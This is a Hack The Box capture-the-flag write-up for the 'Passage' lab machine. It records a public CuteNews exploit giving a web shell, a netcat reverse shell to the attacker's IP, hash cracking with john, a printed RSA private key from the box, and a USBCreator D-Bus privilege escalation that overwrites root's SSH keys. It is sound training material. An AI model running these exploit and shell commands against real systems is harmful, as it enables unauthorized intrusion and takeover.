Details
This machine is Passage from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.206
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-06 09:51 EST
Nmap scan report for 10.10.10.206
Host is up (0.014s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.13 secondsUser
Started at http://10.10.10.206/
In the source I found

This showed me it was running CuteNews, I found a CVE for this https://www.exploit-db.com/exploits/48800. It looked like it looks for /CuteNews/cdata/users/lines which would contain base64 encoded creds, so I checked if it existed at http://10.10.10.206/CuteNews/cdata/users/lines

It looked to work, so I setup the exploit
kali@kali:~$ python3 cuteexploit.py
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
[->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: KR11QowAFz and password: KR11QowAFz
=======================================================
Sending Payload
=======================================================
signature_key: 0a3c906993df37f0fe06e82a817a8e5a-KR11QowAFz
signature_dsi: 9e3540f0d2716d9b59bbb12c729484fb
logged in user: KR11QowAFz
============================
Dropping to a SHELL
============================
command >I tested the shell
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Nice, so I popped a reverse shell
kali@kali:~$ nc -nvlp 4444
command > nc -e /bin/bash 10.10.14.21 4444 &
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.206] 57674
python -c "import pty;pty.spawn('/bin/bash')"
www-data@passage:/var/www/html/CuteNews/uploads$And tried cracking those hashes
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-sha256 crack
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=8
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
atlanta1 (?)
1g 0:00:00:00 DONE (2020-11-06 10:23) 1.449g/s 20787Kp/s 20787Kc/s 83339KC/s -sevil2605-..*7¡Vamos!
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completedI tried this to su to paul (a user I had seen in the decoded base64)
www-data@passage:/var/www/html/CuteNews/cdata/users$ su paul
su paul
Password: atlanta1
paul@passage:/var/www/html/CuteNews/cdata/users$And got user
paul@passage:~$ ls -la
ls -la
total 112
drwxr-x--- 16 paul paul 4096 Sep 2 07:18 .
drwxr-xr-x 4 root root 4096 Jul 21 10:43 ..
---------- 1 paul paul 0 Jul 21 10:44 .bash_history
-rw-r--r-- 1 paul paul 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 paul paul 3770 Jul 21 10:44 .bashrc
drwx------ 10 paul paul 4096 Sep 1 02:10 .cache
drwx------ 14 paul paul 4096 Aug 24 07:12 .config
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Desktop
-rw-r--r-- 1 paul paul 25 Aug 24 07:11 .dmrc
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Documents
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Downloads
-rw-r--r-- 1 paul paul 8980 Apr 20 2016 examples.desktop
drwx------ 2 paul paul 4096 Aug 24 07:13 .gconf
drwx------ 3 paul paul 4096 Sep 2 07:19 .gnupg
-rw------- 1 paul paul 1292 Sep 2 07:18 .ICEauthority
drwx------ 3 paul paul 4096 Aug 24 07:11 .local
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Music
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Pictures
-rw-r--r-- 1 paul paul 655 May 16 2017 .profile
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Public
drwxr-xr-x 2 paul paul 4096 Jul 21 10:43 .ssh
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Templates
-r-------- 1 paul paul 33 Nov 6 06:55 user.txt
drwxr-xr-x 2 paul paul 4096 Jul 21 10:44 Videos
-rw------- 1 paul paul 52 Sep 2 07:18 .Xauthority
-rw------- 1 paul paul 1228 Sep 2 07:19 .xsession-errors
-rw------- 1 paul paul 1397 Sep 1 04:20 .xsession-errors.old
paul@passage:~$ cat user.txt
cat user.txt
[REDACTED]In the .ssh directory I found a key and it's pub file
paul@passage:~/.ssh$ ls -la
ls -la
total 24
drwxr-xr-x 2 paul paul 4096 Jul 21 10:43 .
drwxr-x--- 16 paul paul 4096 Sep 2 07:18 ..
-rw-r--r-- 1 paul paul 395 Jul 21 10:43 authorized_keys
-rw------- 1 paul paul 1679 Jul 21 10:43 id_rsa
-rw-r--r-- 1 paul paul 395 Jul 21 10:43 id_rsa.pub
-rw-r--r-- 1 paul paul 1312 Jul 21 10:44 known_hostsThe comment for the pub was for another user
paul@passage:~/.ssh$ cat id_rsa.pub
cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passageSo I saved the private
paul@passage:~/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAs14rHBRld5fU9oL1zpIfcPgaT54Rb+QDj2oAK4M1g5PblKu/
+L+JLs7KP5QL0CINoGGhB5Q3aanfYAmAO7YO+jeUS266BqgOj6PdUOvT0GnS7M4i
Z2Lpm4QpYDyxrgY9OmCg5LSN26Px948WE12N5HyFCqN1hZ6FWYk5ryiw5AJTv/kt
rWEGu8DJXkkdNaT+FRMcT1uMQ32y556fczlFQaXQjB5fJUXYKIDkLhGnUTUcAnSJ
JjBGOXn1d2LGHMAcHOof2QeLvMT8h98hZQTUeyQA5J+2RZ63b04dzmPpCxK+hbok
sjhFoXD8m5DOYcXS/YHvW1q3knzQtddtqquPXQIDAQABAoIBAGwqMHMJdbrt67YQ
eWztv1ofs7YpizhfVypH8PxMbpv/MR5xiB3YW0DH4Tz/6TPFJVR/K11nqxbkItlG
QXdArb2EgMAQcMwM0mManR7sZ9o5xsGY+TRBeMCYrV7kmv1ns8qddMkWfKlkL0lr
lxNsimGsGYq10ewXETFSSF/xeOK15hp5rzwZwrmI9No4FFrX6P0r7rdOaxswSFAh
zWd1GhYk+Z3qYUhCE0AxHxpM0DlNVFrIwc0DnM5jogO6JDxHkzXaDUj/A0jnjMMz
R0AyP/AEw7HmvcrSoFRx6k/NtzaePzIa2CuGDkz/G6OEhNVd2S8/enlxf51MIO/k
7u1gB70CgYEA1zLGA35J1HW7IcgOK7m2HGMdueM4BX8z8GrPIk6MLZ6w9X6yoBio
GS3B3ngOKyHVGFeQrpwT1a/cxdEi8yetXj9FJd7yg2kIeuDPp+gmHZhVHGcwE6C4
IuVrqUgz4FzyH1ZFg37embvutkIBv3FVyF7RRqFX/6y6X1Vbtk7kXsMCgYEA1WBE
LuhRFMDaEIdfA16CotRuwwpQS/WeZ8Q5loOj9+hm7wYCtGpbdS9urDHaMZUHysSR
AHRFxITr4Sbi51BHUsnwHzJZ0o6tRFMXacN93g3Y2bT9yZ2zj9kwGM25ySizEWH0
VvPKeRYMlGnXqBvJoRE43wdQaPGYgW2bj6Ylt18CgYBRzSsYCNlnuZj4rmM0m9Nt
1v9lucmBzWig6vjxwYnnjXsW1qJv2O+NIqefOWOpYaLvLdoBhbLEd6UkTOtMIrj0
KnjOfIETEsn2a56D5OsYNN+lfFP6Ig3ctfjG0Htnve0LnG+wHHnhVl7XSSAA9cP1
9pT2lD4vIil2M6w5EKQeoQKBgQCMMs16GLE1tqVRWPEH8LBbNsN0KbGqxz8GpTrF
d8dj23LOuJ9MVdmz/K92OudHzsko5ND1gHBa+I9YB8ns/KVwczjv9pBoNdEI5KOs
nYN1RJnoKfDa6WCTMrxUf9ADqVdHI5p9C4BM4Tzwwz6suV1ZFEzO1ipyWdO/rvoY
f62mdwKBgQCCvj96lWy41Uofc8y65CJi126M+9OElbhskRiWlB3OIDb51mbSYgyM
Uxu7T8HY2CcWiKGe+TEX6mw9VFxaOyiBm8ReSC7Sk21GASy8KgqtfZy7pZGvazDs
OR3ygpKs09yu7svQi8j2qwc7FL6DER74yws+f538hI7SHBv9fYPVyw==
-----END RSA PRIVATE KEY-----And tried it to ssh as the other user
kali@kali:~$ ssh -i ./nadav.pem [email protected]
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
nadav@passage:~$In their home I found a viminfo file
nadav@passage:~$ ls -la
total 116
drwxr-x--- 17 nadav nadav 4096 Nov 6 06:54 .
drwxr-xr-x 4 root root 4096 Jul 21 10:43 ..
---------- 1 nadav nadav 0 Jul 21 10:45 .bash_history
-rw-r--r-- 1 nadav nadav 220 Jun 18 10:05 .bash_logout
-rw-r--r-- 1 nadav nadav 3822 Jul 21 10:44 .bashrc
drwx------ 12 nadav nadav 4096 Jul 21 10:47 .cache
drwx------ 14 nadav nadav 4096 Jun 18 10:08 .config
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Desktop
-rw-r--r-- 1 nadav nadav 25 Jun 18 10:07 .dmrc
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Documents
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Downloads
-rw-r--r-- 1 nadav nadav 8980 Jun 18 10:05 examples.desktop
drwx------ 2 nadav nadav 4096 Jun 18 10:07 .gconf
drwx------ 3 nadav nadav 4096 Nov 6 06:54 .gnupg
-rw------- 1 nadav nadav 3532 Nov 6 06:54 .ICEauthority
drwx------ 3 nadav nadav 4096 Jun 18 10:07 .local
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Music
drwxr-xr-x 2 nadav nadav 4096 Aug 31 14:06 .nano
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Pictures
-rw-r--r-- 1 nadav nadav 655 Jun 18 10:05 .profile
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Public
drwx------ 2 nadav nadav 4096 Jul 21 10:43 .ssh
-rw-r--r-- 1 nadav nadav 0 Jun 18 10:07 .sudo_as_admin_successful
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Templates
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Videos
-rw------- 1 nadav nadav 1402 Jul 21 10:44 .viminfo
-rw------- 1 nadav nadav 103 Nov 6 06:54 .Xauthority
-rw------- 1 nadav nadav 82 Nov 6 06:54 .xsession-errors
-rw------- 1 nadav nadav 1448 Sep 2 07:19 .xsession-errors.oldnadav@passage:~$ cat .viminfo
[SNIP]
'0 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
[SNIP]I found a priv esc via this that would allow writing file as root https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/
So I used it to overwrite root's ssh key
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/id_rsa.pub /root/.ssh/authorized_keys trueAnd ssh in
kali@kali:~$ ssh -i ./nadav.pem [email protected]
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~#Grab the flag
root@passage:~# ls -la
total 44
drwx------ 8 root root 4096 Sep 1 02:31 .
drwxr-xr-x 23 root root 4096 Jul 21 10:44 ..
drwxr-xr-x 2 root root 4096 Jul 21 10:44 artifacts
---------- 1 root root 0 Jul 21 10:44 .bash_history
-rw-r--r-- 1 root root 3105 Jul 21 10:44 .bashrc
drwx------ 2 root root 4096 Feb 26 2019 .cache
drwxr-xr-x 2 root root 4096 Jul 21 10:44 files
drwx------ 2 root root 4096 Jun 18 10:12 .gconf
drwxr-xr-x 2 root root 4096 Aug 24 07:23 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Nov 6 06:55 root.txt
drwx------ 2 root root 4096 Jul 21 10:43 .ssh
root@passage:~# cat root.txt
[REDACTED]